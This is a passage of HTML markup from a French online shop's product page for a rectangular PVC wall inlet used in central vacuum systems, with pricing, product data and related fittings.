        class="product-prices-wrapper d-flex flex-wrap align-items-center"
      >
        <meta  content="2026-02-06"/>
        <meta  content="https://schema.org/OutOfStock"/>
        <meta  content="EUR"/>
        <meta  content="12.9"/>
        <link  href="https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html"/>

        <span class="price product-price"><span class="current-price">12,90 €</span> <span class="tax-label-next-price">TTC</span></span>
        
                  

        
        <span class="w-100 show-more-without-taxes">10,75 € <span class="tax-label-next-price">(HT)</span></span>
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              <span class="labels-tax-long tax-label">TTC</span>
            
      
                        </div>

      </div>
        

                  <div class="js-product-countdown" data-specific-prices-to=""></div>
        
        
          <div class="product-add-to-cart add-to-cart-disabled">
    
    
      <div class="inline-style d-flex align-items-center">
        
          <div class="product-quantity-touchspin">
            <div class="qty">
              <input
                type="number"
                name="qty"
                id="quantity_wanted"
                value="1"
                class="form-control"
                min="1"
                aria-label="Quantité"
              />
            </div>
          </div>
        

        
          <div class="add">
            <button
              class="btn add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
              disabled            >
              <i class="material-icons shopping-cart">shopping_cart</i><span>Ajouter au panier</span>
              <span class="js-waitting-add-to-cart page-loading-overlay add-to-cart-loading">
                <span class="page-loading-backdrop d-flex align-items-center justify-content-center">
                  <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
                </span>
              </span>
            </button>
          </div>
        

        <div
  class="wishlist-button"
  data-url="https://aspiration-ams.fr/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="310"
  data-product-attribute-id="220"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>

      
        <div class="product-minimal-quantity">
                  </div>
      

    
    
              <div class="js-product-availability-source d-none">
          <span id="product-availability">
                          <span class="product-availability product-unavailable alert alert-warning">
                <i class="material-icons">block</i>&nbsp;Produit disponible avec d&#039;autres options
              </span>
                      </span>
        </div>
          
  </div>
        

        

      </form>
    
  </div>
</div><!-- /product-information -->

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing sm-bottom">
      <label>Partager</label>
      <ul class="d-flex flex-wrap justify-content-between">
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faspiration-ams.fr%2Fprise-rectangle%2F310-prise-pvc-grande-porte-0000000000310.html" title="Partager" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                            Partager
            </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Prise+PVC+grande+porte%20https%3A%2F%2Faspiration-ams.fr%2Fprise-rectangle%2F310-prise-pvc-grande-porte-0000000000310.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                            Tweet
            </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Faspiration-ams.fr%2F535%2Fprise-pvc-grande-porte.jpg&amp;url=https%3A%2F%2Faspiration-ams.fr%2Fprise-rectangle%2F310-prise-pvc-grande-porte-0000000000310.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                            Pinterest
            </a>
          </li>
              </ul>
    </div>
  

</div>
                  
                </div>

                              </div>

              
                <div class="reassurance-hook">
                  <div class="block-reassurance blockreassurance-product box-bg">
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('/content/56-garantie-')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Garanties sécurité</strong>
                  <br><span>Garantie 2 / 5 ou 10 ans détails fiche article</span>
              </div>
    </div>
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('https://aspiration-ams.fr/content/1-livraison')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Politique de livraison </strong>
                  <br><span>Livraison 24/48h </span>
              </div>
    </div>
      <div class="block-reassurance-item" style="cursor:pointer;" onclick="window.open('https://aspiration-ams.fr/content/44-politique-retour-et-remboursement-')">
      <div class="item-icon">
                  <img class="svg" src="/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png">
              </div>
      <div class="item-text" style="color:#000000;">
        <strong>Politique retours </strong>
                  <br><span>Retour sous 14 jours</span>
              </div>
    </div>
  </div>

                </div>
              
            </section><!-- /product-right-content -->
          </div><!-- /product-right -->
        
      </div><!-- /row -->

      <div class="js-product-refresh-pending-query page-loading-overlay main-product-details-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div><!-- /main-product-details -->
  

  
    <div class="main-product-bottom md-bottom">
              <div class="product-tabs">
  <ul class="nav nav-tabs flex-lg-nowrap">
        <li class="nav-item">
      <a class="nav-link active" data-toggle="tab" href="#collapseDescription">
        <span>Description</span>
      </a>
    </li>
            <li class="nav-item">
      <a class="nav-link " data-toggle="tab" href="#collapseDetails">
        <span>Fiche technique</span>
      </a>
    </li>
              </ul>
  <div class="tab-content light-box-bg">
    <div id="collapseDescription" class="product-description-block tab-pane fade show active">
      <div class="panel-content">
        
  <div class="product-description typo"><h2 style="text-align:center;">Prise mural rectangulaire  PVC GRANDE PORTE </h2>
<p style="text-align:center;"><br />(utilisez la plaque de montage pvc classique rectangulaire pour raccorder la prise).<br /><br /><img src="https://aspiration-ams.fr/195-home_default/prise-pvc-grande-porte.jpg" alt="" class="imageFloatLeft"/> <strong><a class="btn btn-default" href="/prise-rectangle/147-prise-pvc-rectangle-clapet-rond.html">Contre prise rectangulaire</a></strong></p>
<p style="text-align:center;"></p>
<h1 style="text-align:center;"><span><strong>S.A.V 06 59 48 32 38 Conseils Jusqu'à 20h . </strong></span><br /><span><strong>Réparation toutes Marques</strong></span></h1></div>

      </div>
    </div>
    <div id="collapseDetails" class="product-features-block tab-pane fade ">
      <div class="panel-content">
        
  <div class="product-details" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;2&quot;,&quot;id_supplier&quot;:&quot;3&quot;,&quot;reference&quot;:&quot;Prise Mural grande porte&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;30&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;220&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-02-14 11:07:28&quot;,&quot;date_upd&quot;:&quot;2024-09-23 19:13:16&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Prise porte pleineporte ronde  pour aspiration centralis\u00e9e toutes marques&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Prise murale porte pleine  boutique de l&#039;aspiration centralis\u00e9e&quot;,&quot;link_rewrite&quot;:&quot;prise-pvc-grande-porte&quot;,&quot;name&quot;:&quot;Prise PVC grande porte&quot;,&quot;description&quot;:&quot;&lt;h2 style=\&quot;text-align:center;\&quot;&gt;Prise mural rectangulaire \u00a0PVC GRANDE PORTE\u00a0&lt;\/h2&gt;\n&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;br \/&gt;(utilisez la plaque de montage pvc classique rectangulaire pour raccorder la prise).&lt;br \/&gt;&lt;br \/&gt;&lt;img src=\&quot;https:\/\/aspiration-ams.fr\/195-home_default\/prise-pvc-grande-porte.jpg\&quot; alt=\&quot;\&quot; class=\&quot;imageFloatLeft\&quot;\/&gt;\u00a0&lt;strong&gt;&lt;a class=\&quot;btn btn-default\&quot; href=\&quot;\/prise-rectangle\/147-prise-pvc-rectangle-clapet-rond.html\&quot;&gt;Contre prise rectangulaire&lt;\/a&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;\/p&gt;\n&lt;h1 style=\&quot;text-align:center;\&quot;&gt;&lt;span&gt;&lt;strong&gt;S.A.V\u00a006 59 48 32 38\u00a0Conseils\u00a0Jusqu&#039;\u00e0 20h\u00a0.\u00a0&lt;\/strong&gt;&lt;\/span&gt;&lt;br \/&gt;&lt;span&gt;&lt;strong&gt;R\u00e9paration toutes Marques&lt;\/strong&gt;&lt;\/span&gt;&lt;\/h1&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Prise PVC &lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;rectangle grande porte\u00a0&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;En stock \/ Fabricant&quot;,&quot;available_later&quot;:&quot;Sur commande&quot;,&quot;id&quot;:310,&quot;id_product&quot;:310,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:220,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;prise-rectangle&quot;,&quot;category_name&quot;:&quot;Prise Rectangle&quot;,&quot;link&quot;:&quot;https:\/\/aspiration-ams.fr\/prise-rectangle\/310-prise-pvc-grande-porte-0000000000310.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:10.75,&quot;price_without_reduction&quot;:12.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:99,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Propri\u00e9t\u00e9s&quot;,&quot;value&quot;:&quot;Entraxe 10 cm&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;19&quot;},{&quot;name&quot;:&quot;Composition&quot;,&quot;value&quot;:&quot;Pvc&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Marques &quot;,&quot;value&quot;:&quot;AMS&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;45&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;8&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Blanc&quot;,&quot;group&quot;:&quot;Couleur&quot;,&quot;reference&quot;:&quot;Prise classique standard blanche&quot;,&quot;ean13&quot;:&quot;0&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-cart_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-small_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-home_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-medium_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-large_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-cart_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-home_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-large_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Prise PVC grande porte&quot;,&quot;id_image&quot;:&quot;535&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;220&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-cart_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-small_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-home_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-medium_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:455,&quot;height&quot;:455},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-large_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-cart_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-home_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:278,&quot;height&quot;:278},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aspiration-ams.fr\/535-large_default\/prise-pvc-grande-porte.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Prise PVC grande porte&quot;,&quot;id_image&quot;:&quot;535&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;220&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Produit disponible avec d&#039;autres options&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}">
    
    <div class="js-product-attributes-source d-none">
      
                  <div class="attribute-item product-manufacturer"   >
            <label>Marque</label>
            <a href="https://aspiration-ams.fr/brand/2-ams" class="li-a" ><span >AMS</span></a>

                          <div class="brand-logo">
                <a href="https://aspiration-ams.fr/brand/2-ams">
                  <img src="https://aspiration-ams.fr/img/m/2.jpg" class="img-fluid" alt="AMS"  />
                </a>
              </div>
                      </div>
              

      
                  <div class="attribute-item product-reference">
            <label>Référence</label>
            <span >Prise classique standard blanche</span>
          </div>
              

      
              

      
              
      
              
      
              
      
              

      
                  <div class="attribute-item product-quantities">
            <label>En stock</label>
            <span data-stock="0" data-allow-oosp="0">0 Produits</span>
          </div>
              

      
              

      
                              <div class="attribute-item product-specific-references EAN-13">
              <label>EAN-13</label>
              <span>0000000000310</span>
            </div>
                      <div class="attribute-item product-specific-references UPC">
              <label>UPC</label>
              <span>000000000310</span>
            </div>
                        
    </div>

    
              <section class="product-features">
          <h5>Fiche technique</h5>
          <dl class="data-sheet">
                          <dt class="name">Propriétés</dt>
              <dd class="value">Entraxe 10 cm</dd>
                          <dt class="name">Composition</dt>
              <dd class="value">Pvc</dd>
                          <dt class="name">Marques </dt>
              <dd class="value">AMS</dd>
                      </dl>
        </section>
          
  </div>

      </div>
    </div>
          </div>
</div><!-- /tabs -->
          </div>
  

  
      <section class="product-accessories mb-2 clearfix">
      <h3 class="title-block">
        <span>Vous aimerez aussi</span>
      </h3>

      <div class="product-list">
        <div class="product-list-wrapper clearfix grid columns-6">
                      
<article class="product-miniature product-simple product-style" data-id-product="26" data-product-id-category="26" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/raccord-pvc-detail/26-te-pvc-3-directions-pvc-special-aspiration-0000000000026.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/56-home_default/te-pvc-3-directions-pvc-special-aspiration.jpg"
            alt       = "Té  Pvc 3 directions pvc spécial aspiration"
            title     = "Té  Pvc 3 directions pvc spécial aspiration"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Té  Pvc 3 directions pvc spécial aspiration"><a href="https://aspiration-ams.fr/raccord-pvc-detail/26-te-pvc-3-directions-pvc-special-aspiration-0000000000026.html">Té  Pvc 3 directions pvc spécial aspiration</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">5,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="27" data-product-id-category="26" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/raccord-pvc-detail/27-te-45-pvc-3-directions-pvc-special-aspiration-0000000000027.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/57-home_default/te-45-pvc-3-directions-pvc-special-aspiration.jpg"
            alt       = "Té  45° Pvc 3 directions pvc spécial aspiration"
            title     = "Té  45°Pvc 3 directions pvc spécial aspiration"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Té  45°Pvc 3 directions pvc spécial aspiration"><a href="https://aspiration-ams.fr/raccord-pvc-detail/27-te-45-pvc-3-directions-pvc-special-aspiration-0000000000027.html">Té  45°Pvc 3 directions pvc spécial aspiration</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">5,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="29" data-product-id-category="26" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/raccord-pvc-detail/29-coude-30-f-f-pvc-special-aspiration-0000000000029.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/59-home_default/coude-30-f-f-pvc-special-aspiration.jpg"
            alt       = "COUDE 30°F F Pvc spécial aspiration"
            title     = "COUDE 30°F F Pvc spécial aspiration"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="COUDE 30°F F Pvc spécial aspiration"><a href="https://aspiration-ams.fr/raccord-pvc-detail/29-coude-30-f-f-pvc-special-aspiration-0000000000029.html">COUDE 30°F F Pvc spécial aspiration</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">1,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="31" data-product-id-category="26" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/raccord-pvc-detail/31-coude-90-m-f-pvc-special-aspiration-0000000000031.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/61-home_default/coude-90-m-f-pvc-special-aspiration.jpg"
            alt       = "COUDE 90°M F Pvc spécial aspiration"
            title     = "COUDE 90°M F Pvc spécial aspiration"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="COUDE 90°M F Pvc spécial aspiration"><a href="https://aspiration-ams.fr/raccord-pvc-detail/31-coude-90-m-f-pvc-special-aspiration-0000000000031.html">COUDE 90°M F Pvc spécial aspiration</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">1,20 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="33" data-product-id-category="26" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/raccord-pvc-detail/33-coude-90-court-f-f-pvc-special-aspiration-0000000000033.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/63-home_default/coude-90-court-f-f-pvc-special-aspiration.jpg"
            alt       = "COUDE 90° COURT F F Pvc spécial aspiration"
            title     = "COUDE 90° COURT F F Pvc spécial aspiration"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="COUDE 90° COURT F F Pvc spécial aspiration"><a href="https://aspiration-ams.fr/raccord-pvc-detail/33-coude-90-court-f-f-pvc-special-aspiration-0000000000033.html">COUDE 90° COURT F F Pvc spécial aspiration</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">1,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="34" data-product-id-category="26" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/raccord-pvc-detail/34-coude-90-super-court-f-f-pvc-special-aspiration-0000000000034.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/64-home_default/coude-90-super-court-f-f-pvc-special-aspiration.jpg"
            alt       = "COUDE 90° SUPER COURT F F Pvc spécial aspiration"
            title     = "COUDE 90° SUPER COURT F F Pvc spécial aspiration"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="COUDE 90° SUPER COURT F F Pvc spécial aspiration"><a href="https://aspiration-ams.fr/raccord-pvc-detail/34-coude-90-super-court-f-f-pvc-special-aspiration-0000000000034.html">COUDE 90° SUPER COURT F F Pvc spécial aspiration</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">1,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
                      
<article class="product-miniature product-simple product-style" data-id-product="147" data-product-id-category="13" data-product-id-manufacturer="2">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://aspiration-ams.fr/kit-installation/147-contre-prise-pvc-rectangle-0000000000147.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
            data-original = "https://aspiration-ams.fr/196-home_default/contre-prise-pvc-rectangle.jpg"
            alt       = "Contre Prise PVC rectangle"
            title     = "Contre Prise PVC rectangle"
            class     = "img-fluid js-lazy"
            width     = "278"
            height    = "278"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Contre Prise PVC rectangle"><a href="https://aspiration-ams.fr/kit-installation/147-contre-prise-pvc-rectangle-0000000000147.html">Contre Prise PVC rectangle</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">1,50 €</span>

                      </div>
              
    </div>
  </div>
</article>
                  </div>
      </div>
    </section>
  

  
    <div id="js-ps_checkout-express-button-container">
</div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-NR0X9WGFD8", "currency": "EUR", "value": 12.9, "items": [{"item_id":"310-220","item_name":"Prise PVC grande porte","affiliation":"Vente en Ligne AMS","index":0,"price":12.9,"quantity":1,"item_brand":"AMS","item_variant":"Blanc","item_category":"Prise Rectangle","item_category2":"Prise aspiration"}]});
      });
</script>
<div class="block md-bottom module-product-comments-list">
  <h3 class="comments-nb title-block">
    <i class="material-icons shopping-cart">chat</i>
    <span>Commentaires</span> <span class="d-inline-block">(0)</span>
  </h3>

  <div id="empty-product-comment" style="display: none">
      Aucun avis n'a été publié pour le moment.
  </div>

  <div class="js-parent-comments-list">
    <div id="product-comments-list-header">
          </div>

        
    <div class="product-comments-list box-bg py-0">
      <div id="product-comments-list"
           data-list-comments-url="https://aspiration-ams.fr/module/productcomments/ListComments?id_product=310"
           data-update-comment-usefulness-url="https://aspiration-ams.fr/module/productcomments/UpdateCommentUsefulness"
           data-report-comment-url="https://aspiration-ams.fr/module/productcomments/ReportComment"
           data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars small-stars&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date small&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author font-weight-bold&quot;&gt;
      Par @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;comment-content&quot;&gt;
    &lt;h5&gt;@COMMENT_TITLE@&lt;/h5&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;ul class=&quot;comment-buttons&quot;&gt;
              &lt;li&gt;&lt;a class=&quot;useful-review&quot; href=&quot;#like&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot;&gt;thumb_up&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;&lt;/li&gt;
        &lt;li&gt;&lt;a class=&quot;not-useful-review&quot; href=&quot;#dislike&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot;&gt;thumb_down&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;&lt;/li&gt;
            &lt;li&gt;&lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot; href=&quot;#report&quot;&gt;
        &lt;i class=&quot;material-icons outlined_flag&quot;&gt;flag&lt;/i&gt;
